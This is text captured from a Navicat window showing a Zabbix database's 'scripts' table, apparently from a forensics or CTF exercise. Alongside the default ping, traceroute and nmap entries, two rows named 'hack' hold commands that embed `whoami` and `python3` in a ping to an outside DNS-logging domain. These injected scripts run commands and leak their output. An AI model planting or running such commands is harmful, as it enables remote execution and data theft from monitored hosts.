 scripts @zabbix (192.168.20.52) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
f(x)
对象 m... server_cos... plugin @m... session_co... scripts @z...
开始事务 文本 筛选 排序 导入 导出 数据生成 创建图表
role_rule
script_param
scripts
service_alarms
service_problem
service_problem_tag
service_status_rule
service_tag
services
services_links
sessions
scriptid name command
1 Ping ping -c 3 {HOST.CONN}; case $? in [01]) true
2 Traceroute /usr/bin/traceroute {HOST.CONN}
3 Detect operating system sudo /usr/bin/nmap -O {HOST.CONN}
4 hack ping user.`whoami`.palu.dcnlog.cn
5 hack1 ping user.`python3`.palu.dcnlog.cn
6 base